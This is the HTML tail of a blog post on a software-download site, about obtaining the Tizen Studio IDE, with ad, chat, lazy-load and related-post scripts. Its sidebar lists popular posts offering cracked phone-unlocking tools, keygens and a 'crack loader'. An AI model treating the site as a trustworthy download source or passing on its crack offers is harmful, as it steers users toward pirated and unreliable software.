href="https://download.tizen.org/sdk/Installer/tizen-studio_5.5/web-ide_Tizen_Studio_5.5_ubuntu-64.bin">https://download.tizen.org/sdk/Installer/tizen-studio_5.5/web-ide_Tizen_Studio_5.5_ubuntu-64.bin</a></span></div></div>
<script type='text/javascript'>
//
// Multi Related Post
(function() {var jumlah = 4;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//
</script>
<script src='/feeds/posts/default/-/Computer Solution?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//
(function gourabdesignmultiRelated() {var text = 'Also read :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//
</script>
</div>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Computer%20Solution' rel='tag'>Computer Solution</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html&text=Tizen Studio IDE Program For Develop Tizen OS Application 2023' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/w640-h360/Tizen%20Studio.png&description=Tizen Studio IDE Program For Develop Tizen OS Application 2023' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Tizen Studio IDE Program For Develop Tizen OS Application 2023 | https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Tizen Studio IDE Program For Develop Tizen OS Application 2023 | https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Tizen Studio IDE Program For Develop Tizen OS Application 2023&body=https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.softwarecrackguru.com/2023/11/android-service-tool-ast-v107-beta.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Computer Solution'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html";
                }
                var disqus_blogger_homepage_url = "https://www.softwarecrackguru.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.softwarecrackguru.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Do Not Send SPAM Link !!!!</p>
<a href='https://www.blogger.com/comment/frame/4398109378751554182?po=6169462435589481337&hl=en&saa=85391&origin=https://www.softwarecrackguru.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "View all"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4662833858828271"
     data-ad-slot="2626532790"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async="async" src="https://cse.google.com/cse.js?cx=705dd07bec5f534f7" ></script>
<div class="gcse-search"></div>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const brokenPage = "https://www.softwarecrackguru.com/p/broken-link-report.html";

    // Scan all links on page
    document.querySelectorAll('a').forEach(link => {
      if (link.href.includes("userupload.net")) {
        const originalURL = link.href;

        // Intercept click and redirect
        link.addEventListener("click", function (e) {
          e.preventDefault();
          window.location.href = `${brokenPage}?broken=${encodeURIComponent(originalURL)}`;
        });

        // Optional: show broken notice on hover
        link.title = "This link is unavailable. Reporting...";
      }
    });
  });
</script>

<!-- &#9889; Speed Boost Script for Blogger -->
<script>
  // Lazy load images
  document.addEventListener("DOMContentLoaded", function () {
    const images = document.querySelectorAll("img");
    images.forEach(img => {
      if (!img.hasAttribute("loading")) {
        img.setAttribute("loading", "lazy");
      }
    });
  });

  // Defer iframe (e.g. YouTube) loading
  document.addEventListener("DOMContentLoaded", function () {
    const iframes = document.querySelectorAll("iframe");
    iframes.forEach(iframe => {
      iframe.setAttribute("loading", "lazy");
    });
  });

  // Remove unused query params from URLs (e.g., fbclid, utm)
  window.history.replaceState({}, document.title, window.location.pathname);
</script>

<script>
  // Max clicks per session
  const maxClicks = 2;
  let adClicks = sessionStorage.getItem('adClicks') || 0;

  document.addEventListener('click', function(e) {
    if (e.target.closest('ins') || e.target.closest('iframe')) {
      adClicks++;
      sessionStorage.setItem('adClicks', adClicks);

      if (adClicks > maxClicks) {
        // Hide all ads
        const ads = document.querySelectorAll('ins, iframe');
        ads.forEach(ad => ad.style.display = 'none');
        alert('Ads are temporarily hidden to avoid invalid activity.');
      }
    }
  });
</script>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Connect with me
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='whatsapp'><a href='https://www.softwarecrackguru.com/p/whatsapp-support.html' target='_blank' title='whatsapp'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_josshi/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCw_zbc7VR5wWP7szpzOyHhQ?sub_confirmation=1' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>
/* FONT SETUP */
@import url('https://fonts.googleapis.com/css2?family=Jost:wght@400;600&display=swap');

/* MAIN POST WRAPPER */
.post-body {
    font-family: 'Jost', sans-serif;
    line-height: 1.8;
    font-size: 16px;
    color: #222;
    padding: 24px;
    background: #ffffff;
    border-radius: 14px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.05);
    margin: 30px auto;
    max-width: 800px;
    transition: all 0.3s ease;
}

/* HEADINGS */
.post-body h1, .post-body h2, .post-body h3 {
    color: #2c3e50;
    margin-top: 30px;
    margin-bottom: 12px;
    border-left: 5px solid #3498db;
    padding-left: 12px;
    font-weight: 600;
}

/* PARAGRAPH */
.post-body p {
    margin-bottom: 20px;
}

/* QUOTES */
.post-body blockquote {
    border-left: 5px solid #f39c12;
    background: #fff8e1;
    padding: 18px 22px;
    margin: 24px 0;
    font-style: italic;
    color: #555;
    border-radius: 8px;
}

/* LISTS */
.post-body ol, .post-body ul {
    margin-left: 25px;
    margin-bottom: 20px;
}
.post-body li {
    margin-bottom: 10px;
}

/* CODE BLOCKS */
.post-body pre, .post-body code {
    background: #f4f6f7;
    color: #d6336c;
    padding: 12px;
    border-radius: 6px;
    font-family: 'Courier New', monospace;
    overflow-x: auto;
    display: block;
    line-height: 1.6;
    margin: 20px 0;
}

/* BUTTONS */
.post-body .btn-download,
.post-body .btn-mirror {
    display: inline-block;
    background: #3498db;
    color: #fff;
    padding: 10px 18px;
    border-radius: 6px;
    font-weight: bold;
    letter-spacing: 0.5px;
    text-decoration: none;
    margin: 8px 5px 16px 0;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
    border: none;
}

.post-body .btn-download:hover,
.post-body .btn-mirror:hover {
    transform: translateY(-3px) scale(1.03);
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
}

/* HIGHLIGHTED TEXT */
.post-body strong {
    color: #000;
    font-weight: 700;
}

/* PASSWORD SPAN */
.post-body .file-details span {
    color: #2d3436;
    padding: 4px 8px;
    background: #dfe6e9;
    border-radius: 4px;
    font-weight: 500;
    font-family: monospace;
}

/* SMOOTH OPENING TRANSITION */
.post-body {
    opacity: 0;
    transform: translateY(30px);
    animation: fadeInPost 0.6s ease-out forwards;
}

@keyframes fadeInPost {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}
</style>

<script>
function copyPassword() {
    const passwordText = document.getElementById("file-password").innerText;
    navigator.clipboard.writeText(passwordText).then(() => {
        alert("&#9989; Password copied: " + passwordText);
    }).catch(err => {
        alert("&#10060; Failed to copy password.");
        console.error(err);
    });
}
</script>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archive
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2026/'>
2026<span class='post-count'>40</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2025/'>
2025<span class='post-count'>650</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2024/'>
2024<span class='post-count'>513</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2023/'>
2023<span class='post-count'>954</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2022/'>
2022<span class='post-count'>874</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2021/'>
2021<span class='post-count'>940</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2020/'>
2020<span class='post-count'>428</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2019/'>
2019<span class='post-count'>636</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2018/'>
2018<span class='post-count'>456</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2017/'>
2017<span class='post-count'>37</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2016/'>
2016<span class='post-count'>3</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?id=c33dbeb7-b705-4a4e-bcee-02079c671351" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=c33dbeb7-b705-4a4e-bcee-02079c671351" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b7e96b8afc2c34e96e7d3af/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


<script type='text/javascript'> //<![CDATA[
(function(a){a.fn.lazyload=function(b){var
        c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var
        d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var
        e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else
        if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return
        false}}});var
        f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var
        b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img
        />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return
        this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).height()+a(window).scrollTop()}else{var
        d=a(c.container).offset().top+a(c.container).height()}return
        d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).width()+a(window).scrollLeft()}else{var
        d=a(c.container).offset().left+a(c.container).width()}return
        d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return
        d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return
        d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a,
        {threshold : 0, container:
        window})","above-the-fold":"!$.belowthefold(a, {threshold : 0,
        container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0,
        container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0,
        container:
        window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYvQxpENOAoMo1nicgREu05qlibg6trlWmDt2o7t5fwTv6z66RfVvwLgHEvegoZGUhr9BghUAHcIBXPEJst04Xxa_FXX4LWeNf_sYFqhbBcFUbESVNZ74cNG0WYN2GMMeJPwIXwqj9dPQV/s640/arlinadesign.gif",effect:"fadeIn",threshold:"-50"})});
        //]]>
</script>

<script async="async" src="https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1" nonce="khJb41ZfevzqlgyOsAythw" ></script><script nonce="khJb41ZfevzqlgyOsAythw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>
<img alt='Unlock Tool 2026.01.20.0 Released [Latest Version]' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXLNhYa4VCecxrt6SviqXKCwfKRdSVc_8m-y05zjQBXv3VKzAv7qn_9V9PYZlQZ1GD10i3leV7csavOtt9BITVrOoB3YQc1O_j96iHOer4dl1wTZV-uMg3lx1lG98-V_t3X_yoghUaNmRRr16uMYn0ajJMpvr4rzI0G7X9HyYWt7-JWoxj9GaYaz1Lfq1d=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>Unlock Tool 2026.01.20.0 Released [Latest Version]</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-20T14:45:00+05:30'>Tuesday, January 20, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>
<img alt='Download Android Multi Tool v1.3.4.4 Released (Free Auth)' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXi7XrkOde0vgv5ZXy5hfmt2ktz0eN-kUl_vjHWiePQOzTM-sF9--uvzMJypePaW6Nxy7d7TefcRts3ff9z5f_10QugHZpRVpkZA72f7nYyk8OguiM6st7qYHn9fRJ4vlV-vUyh2nQSZ9lRdnaD1cbTq79gvSCNfWyLMxLRinmAFkH5UaJosJht_U489h8=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>Download Android Multi Tool v1.3.4.4 Released (Free Auth)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T09:44:00+05:30'>Sunday, January 11, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>
<img alt='(Rebirth) Download Miracle Box 2.82 Crack With Key -2025' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8qDZwZfVYV1p9e_1NRrBU1Q9cBHlq8HPR--Y1CLrZkL2aiP355BxVP9_2Bhw0kNoG3jaH1E9JMXak-OFd4MrgcBAJOUD3ng8krjWjnHG6mrCqufVL3jTf5nAyGHOMN3ZKuvLf8n9EWw5qf5Y0KQB6gc-uNNxecZBCsKlUH4QlpOlULL5ujmSSIgavpw=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>(Rebirth) Download Miracle Box 2.82 Crack With Key -2025</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:43:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>
<img alt='TFT Unlock Tool 4.6.4.4 Free Download 2024' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1c4Qz59Kz_LnUTCst-SeAjZj-5uHlNjDjyOamhjKjb2oAsUw4dndDxiERba9L8V0sqGuHwryZwVNiIqH1thzNWrWpuA49vJwa2f7aWzZ-5C7ztCPozQaArNF1NV_z0Bn4q2Xl3RsD5fOtFGcrMlETKSl4kWPZ_nhNgx1b2p3wQM6JK6R1mfdQ-Kat4BIK/w100/2024-05-20_090054.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>TFT Unlock Tool 4.6.4.4 Free Download 2024</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:52:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>
<img alt='Android Utility Tool V200.01.0001 (01:01:2026) Download (New)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTU0E9JP7JPkVN5-jOaPSqxv3KfR6bkWrCGi-tOCaBrkYm6jqmpK1UTSo7o5ePhecK2C8qfD2DWzfJOdpnd5SC9TqsrLnEhvtzK3qgXJIBTA_PWTSo3EHO46sqA1w5AgLY8tOFu-EgnGHB9S9Di0N31fyY2uNRIF3BvlXZCBioj9ejPvVRtWbnZ-lwj15l/w100/2026-01-03_125341.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>Android Utility Tool V200.01.0001 (01:01:2026) Download (New)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-10T20:31:00+05:30'>Saturday, January 10, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>
<img alt='MRT Dongle V2.60 Free Download With Activator 2021 Update tool' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd1pgZdsMtZjE7ziJhpn5yrxzN5xOujM0hKlm3-DyTOYLbwazp53fbrC5MeQ3boM0jwW9w4nQ5UOnlqQ8VNtDxJFDaKaaSmdHVGtho0Wkxmg3MXEM5U6gsvAIG16HV9mKVFDtvMhMwz27Q/w100/MRT+2.60.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>MRT Dongle V2.60 Free Download With Activator 2021 Update tool</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-06-20T07:37:00+05:30'>Thursday, June 20, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>
<img alt='Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) – Free Download ' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6kE6Ktjbp3nb9oM-RUQTEk0GTCclceGaRoNfA1E3JYhIdSQmv5733Au9tfC6rmzKlYPKblNSB5f2Eh3n0ZH1u7Tduxt5ZTJpRg3iyCK9Dz_Oe87zG761-bA-QTb9rNiP6eJ--A47jyUO2EnVg9b4fDYHRICOq4VSBEq297j8bjUoR9q9JJrEQCug38EX1=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) &#8211; Free Download </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-16T08:12:00+05:30'>Wednesday, July 16, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>
<img alt='(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvHTw0TT0JqTo4IKpixffo4t3-VilvmqQawZdjfrzZf1rLMcGZ4LQQBTptpQ42eiYwxSAutNRn2PhS71oq9haROHHc5Tl3JaeEAsRtFXYFPF66o0Yj-WhQxmnD_rf81YC8J4QIxgY0E0AffuffLI5k9GgkNzCMr_qV1MULKTIPr5ogp5_UCTBB9SXuag/w100/2022-07-14_125214.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-08-01T09:23:00+05:30'>Monday, August 01, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>
<img alt='(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi4n8YPcAl07P6sD4L44tPndTnRGUY8z8M-AHSjvY8EaciHXjId70w639yoIHkZiFyEg5ZjGbjfexCLckeSGzM7lllA5Kb2ssNQ4cmeOhK84QN-0yRj2OZFn-1kaXOq7cJZzDigR9oS7PvGYTWQqUH5Mb-B7cib24LahSbW9J1uzHuerATmuJODi6zjDg=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
